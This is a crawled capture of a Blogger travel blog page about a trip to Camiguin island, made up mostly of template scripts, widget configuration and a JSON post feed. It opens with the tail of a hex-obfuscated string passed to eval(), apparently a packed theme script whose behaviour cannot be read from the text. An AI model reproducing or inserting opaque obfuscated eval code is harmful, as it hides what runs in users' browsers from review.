7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x66\x7c\x31\x34\x32\x7c\x32\x30\x36\x7c\x31\x30\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x32\x63\x7c\x31\x37\x32\x7c\x31\x36\x36\x7c\x31\x37\x39\x7c\x33\x30\x30\x30\x7c\x31\x39\x34\x7c\x31\x39\x33\x7c\x31\x39\x39\x7c\x32\x30\x31\x7c\x32\x30\x30\x7c\x32\x30\x35\x7c\x32\x30\x37\x7c\x78\x34\x44\x7c\x31\x39\x36\x7c\x78\x34\x38\x7c\x31\x39\x32\x7c\x31\x39\x31\x7c\x31\x38\x35\x7c\x78\x35\x35\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x31\x38\x31\x7c\x31\x39\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x37\x31\x7c\x5f\x30\x78\x33\x64\x64\x64\x78\x33\x37\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x32\x30\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Gjlu6U);
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4oe0BdMVzgOayxeSgZa4h3Gb0ndw:1769270020271';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1379912616516901703','//www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html','1379912616516901703');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1379912616516901703', 'title': 'Gourmand Travel Guide', 'url': 'https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html', 'canonicalUrl': 'https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html', 'homepageUrl': 'https://www.gourmandtravelguide.com/', 'searchUrl': 'https://www.gourmandtravelguide.com/search', 'canonicalHomepageUrl': 'https://www.gourmandtravelguide.com/', 'blogspotFaviconUrl': 'https://www.gourmandtravelguide.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gourmand Travel Guide - Atom\x22 href\x3d\x22https://www.gourmandtravelguide.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gourmand Travel Guide - RSS\x22 href\x3d\x22https://www.gourmandtravelguide.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gourmand Travel Guide - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1379912616516901703/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gourmand Travel Guide - Atom\x22 href\x3d\x22https://www.gourmandtravelguide.com/feeds/3543942833429919772/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0532418412539895', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3543942833429919772', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ/s72-c/28622_421037738435_5769164_n_421037738435.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ/s320/28622_421037738435_5769164_n_421037738435.jpg', 'pageName': 'Camiguin Trip: My First Beach Adventure Outside Southern Mindanao', 'pageTitle': 'Gourmand Travel Guide: Camiguin Trip: My First Beach Adventure Outside Southern Mindanao', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Camiguin Trip: My First Beach Adventure Outside Southern Mindanao', 'description': 'Gourmand Travel Guide is a blog about travel and adventure, food trip and restaurant reviews', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ/s320/28622_421037738435_5769164_n_421037738435.jpg', 'url': 'https://www.gourmandtravelguide.com/2010/05/memories-of-camiguin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3543942833429919772}}, {'name': 'widgets', 'data': [{'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Gourmand Travel Guide (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Featured Coupons', 'type': 'HTML', 'sectionId': 'hot-section', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML3'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3543942833429919772', 'title': 'Camiguin Trip: My First Beach Adventure Outside Southern Mindanao', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ/s320/28622_421037738435_5769164_n_421037738435.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'in'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': 'About this blogger', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image7'}, {'title': 'Featured post', 'type': 'FeaturedPost', 'sectionId': 'sidebar-right', 'id': 'FeaturedPost1', 'postId': '1305632286245949744'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML7'}, {'title': 'My Travel Abroad', 'type': 'Label', 'sectionId': 'sidebar-right', 'id': 'Label1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar-right', 'id': 'PopularPosts1', 'posts': [{'title': 'Six Things To Do in Eastwood, Libis Quezon City, A Financial Hub in the Philippines', 'id': 774970378819182459}, {'title': 'A Weekend Escape to Foggy Tagaytay with Colleagues ', 'id': 6249457036054851436}, {'title': 'Travel Wanderlust: A Visit To Stunning C-Drama Filming Locations', 'id': 2571432824865961062}, {'title': 'Sodam Korean Restaurant', 'id': 8228980401303032732}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML8'}, {'title': 'Most Recent', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML4'}, {'title': 'Follow Us on Facebook', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML6'}, {'title': 'Gourmand Trip', 'type': 'Image', 'sectionId': 'footer-sec1', 'id': 'Image2'}, {'title': 'Thailand Trip', 'type': 'Image', 'sectionId': 'footer-sec1', 'id': 'Image3'}, {'title': 'Island Adventure', 'type': 'Image', 'sectionId': 'footer-sec1', 'id': 'Image1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML9'}, {'title': 'Travel Bucket List', 'type': 'Image', 'sectionId': 'footer-sec3', 'id': 'Image6'}, {'title': 'Cherry Blossoms Travel', 'type': 'Image', 'sectionId': 'footer-sec3', 'id': 'Image4'}, {'title': 'Autumn Travel', 'type': 'Image', 'sectionId': 'footer-sec3', 'id': 'Image5'}, {'title': 'Social Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'hot-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-sec1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-sec1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-sec3', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-sec3', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-sec3', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b5OiGc0tWrbAJpRiAtYMKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270028141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gourmandtravelguide.com/feeds/posts/default/-/Camiguin%20Island?alt=json-in-script&max-results=3&callback=jQuery1124005883386378482136_1769270021865&_=1769270021866
body_size: 19693
content:
// API callback
jQuery1124005883386378482136_1769270021865({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1379912616516901703"},"updated":{"$t":"2025-11-13T00:26:34.976+08:00"},"category":[{"term":"Travel Feature"},{"term":"Budget Travel"},{"term":"My Travel"},{"term":"Cambodia"},{"term":"Europe"},{"term":"Metro Manila"},{"term":"Tagaytay"},{"term":"Travel Asia"},{"term":"Travel Ideas"},{"term":"Asia"},{"term":"Cafe and Restaurant"},{"term":"Vietnam"},{"term":"Best of America"},{"term":"Chinese Restaurant"},{"term":"Lifestyle"},{"term":"Nature Resort"},{"term":"Travel Bucket List"},{"term":"USA"},{"term":"Autumn Season"},{"term":"Christmas Season"},{"term":"Honeymoon Destination Ideas"},{"term":"Island Adventure"},{"term":"Japanese Restaurant"},{"term":"Nature Trip"},{"term":"Public Parks in the Philippines"},{"term":"Special Feature"},{"term":"Surigao del Sur"},{"term":"Swimming Pool Resort"},{"term":"Thailand Trip 2024"},{"term":"Top Beaches in the Philippines"},{"term":"Travel Thoughts During Pandemic"},{"term":"Beach Resort in the Philippines"},{"term":"Christmas Delights"},{"term":"Davao City"},{"term":"Eastwood"},{"term":"European Destinations"},{"term":"Fine Dining"},{"term":"Hongkong"},{"term":"Jomalig Island"},{"term":"Michelin Restaurant"},{"term":"My Foreign Trip"},{"term":"Philippine Nature Tripping"},{"term":"Puerto Galera"},{"term":"Samal Island"},{"term":"Special Celebration"},{"term":"Travel Hacks"},{"term":"Travel Tips"},{"term":"American Restaurant"},{"term":"Baguio City"},{"term":"Batangas"},{"term":"Best of Mindanao"},{"term":"Bigoli Restoranti"},{"term":"Camiguin Island"},{"term":"DIY Travel Itinerary"},{"term":"Desserts"},{"term":"England"},{"term":"Filipino Restaurant"},{"term":"Foreign Food Trip"},{"term":"Germany"},{"term":"Gourmand Trip"},{"term":"Great Britain"},{"term":"Hello Kitty"},{"term":"Highlight of my Travel"},{"term":"Italian Restaurant"},{"term":"Korean Restaurant"},{"term":"La Union"},{"term":"Local Food Trip"},{"term":"Maldives"},{"term":"Museum Tour"},{"term":"Pearl Farm"},{"term":"Places To Visit Before You Die"},{"term":"Sampgyupsal"},{"term":"Solo Travels"},{"term":"Staycation Ideas"},{"term":"Thailand"},{"term":"Torres Farm and Resort"},{"term":"Travel Plans"},{"term":"Year-end Review"},{"term":"Zambales"},{"term":"Amana Waterpark"},{"term":"Amanpulo"},{"term":"Anguilla"},{"term":"Aquaria Resort"},{"term":"Balai Sa San Juan"},{"term":"Basil Restaurant"},{"term":"Best of the Caribbean"},{"term":"Blackbird Restaurant"},{"term":"Bonifacio Global City"},{"term":"Booking Accommodations"},{"term":"Boracay"},{"term":"Camarines Sur"},{"term":"Caramia Gelateria"},{"term":"Caribbean"},{"term":"Coronavirus Vaccine"},{"term":"Cosmic Feature"},{"term":"Crepelato Davao"},{"term":"Din Tai Fung"},{"term":"Earn from your blog"},{"term":"Eden Nature Park"},{"term":"Enchanted River"},{"term":"French Polynesia"},{"term":"Gelato Refreshments"},{"term":"Gift Ideas for Travelers"},{"term":"Greece"},{"term":"Green Canyon Pampanga"},{"term":"Hap Chan Tea House"},{"term":"Highgrove Gardens"},{"term":"Holiday Gifts"},{"term":"Indonesia"},{"term":"Italy"},{"term":"Kanzhu Hand-pulled Noodles"},{"term":"Landmarks"},{"term":"Local Food In Cambodia"},{"term":"Luljetta's Spa Garden"},{"term":"Macau"},{"term":"Malaysia"},{"term":"Manila Creamery"},{"term":"Mergrande Ocean Resort"},{"term":"Mexican Restaurant. Silantro"},{"term":"Nan Lian Gardens"},{"term":"Ninoy Aquino Park and Wildlife Center"},{"term":"Oriental Food Cravings"},{"term":"Pacific"},{"term":"Packing Tips"},{"term":"Palawan"},{"term":"Perlas ng Silang"},{"term":"Peruvian Restaurant"},{"term":"Philippine Regions and Cities"},{"term":"Philippines"},{"term":"Pinto Art Museum"},{"term":"Precious Garden Resort"},{"term":"Quezon Memorial Circle"},{"term":"RMPC Beach Resort"},{"term":"Rackshack"},{"term":"Ramen Kuroda"},{"term":"Scare of DIY Travels"},{"term":"Scotland and historical castles"},{"term":"South Korea"},{"term":"Southwinds Resort"},{"term":"Spring Season"},{"term":"St. Helena and Tristan da Cunha"},{"term":"Stilts Beach Resort"},{"term":"Superbowl of China and Tokyo Tokyo"},{"term":"Surigao del Norte"},{"term":"TWG Tea in Greenbelt"},{"term":"Tea Shops"},{"term":"Team Dinner"},{"term":"Thai Restaurant"},{"term":"Tim Ho Wan"},{"term":"Tinuy-an Falls"},{"term":"Torch Restaurant"},{"term":"Tori Chizu"},{"term":"Tosh and Chikos"},{"term":"Travel Advisory"},{"term":"Travel Book"},{"term":"Travel Highlights 2018"},{"term":"Travel Requirements"},{"term":"Twin Lakes"},{"term":"Upside Down Museum"},{"term":"Uptown BGC"},{"term":"World Chicken Starbucks and Goldilocks"},{"term":"Yabu"}],"title":{"type":"text","$t":"Gourmand Travel Guide"},"subtitle":{"type":"html","$t":"Taste and Trip of the Gourmand Traveler"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gourmandtravelguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1379912616516901703\/posts\/default\/-\/Camiguin+Island?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gourmandtravelguide.com\/search\/label\/Camiguin%20Island"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1379912616516901703.post-3543942833429919772"},"published":{"$t":"2010-05-14T16:08:00.002+08:00"},"updated":{"$t":"2021-02-16T23:42:39.990+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camiguin Island"}],"title":{"type":"text","$t":"Camiguin Trip: My First Beach Adventure Outside Southern Mindanao"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ\/s720\/28622_421037738435_5769164_n_421037738435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisyKi5GrAWPyOEKRIfAqYG9RbtBOOgvYI8P7XYEP_yPvuSNDkouNJ7_FAYl8mzrTR0TJWn57Ex4dy6tfwXyFhHJpOEKB42T7rLfKSDLyinSM3mSiNDTQxTENM_nGszZbPAddq1qpdohKgQ\/s320\/28622_421037738435_5769164_n_421037738435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003EWhite island, Camiguin\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nCamiguin island is known as the island born of fire due to several active volcanoes surrounding the area. It is home to seven volcanoes that hugged its landscape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt is the second smallest province in the Philippines next to Batanes. Strategically located off the coast of Northern Mindanao near the Bohol Sea, it is cradled by hilltops and surrounded with natural wonders of white beaches, rainforest and mountains, perfect for a relaxing holiday.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECamiguin has been one of my dream destinations when I was still in my high school years, living in the seaside town of Surigao del Sur.\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4ftmol8x44iBxyoaZ1fk3YjgZk6Ixm05B4M1PzdIIJOtt89GchZTM_bNpvByewns_w91hsw1UEeLPEj2Kzv7bh0Lr0KXqYYUo1wRM-of0DODlEBbhSqd7Jg9ZSrRh2IohIfSSBEuMqUj2\/s1600\/NTP+Retreat+2010+-704.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4ftmol8x44iBxyoaZ1fk3YjgZk6Ixm05B4M1PzdIIJOtt89GchZTM_bNpvByewns_w91hsw1UEeLPEj2Kzv7bh0Lr0KXqYYUo1wRM-of0DODlEBbhSqd7Jg9ZSrRh2IohIfSSBEuMqUj2\/w320-h240\/NTP+Retreat+2010+-704.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Ci\u003ESwimming pool of the Camiguin Highland Resort\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv66v5oUgt69sxTgnFfukrE_bhnf608cpj_l5z6hY4PgyoBmJDbcSdbCFG4ymhyM0gh8nB7br5er9seTSNFl8p34II1R-gBIH8soG9-ycHiNIpDjdPolemKSyOPZR3EcRbXS1_FuPRApVR\/s640\/26090_410570253435_4065246_n_410570253435.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv66v5oUgt69sxTgnFfukrE_bhnf608cpj_l5z6hY4PgyoBmJDbcSdbCFG4ymhyM0gh8nB7br5er9seTSNFl8p34II1R-gBIH8soG9-ycHiNIpDjdPolemKSyOPZR3EcRbXS1_FuPRApVR\/s320\/26090_410570253435_4065246_n_410570253435.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: #fff2cc; color: #a64d79; text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\nAnd that \"one day\" came eventually.\u003Cbr \/\u003E\n\u003Cbr 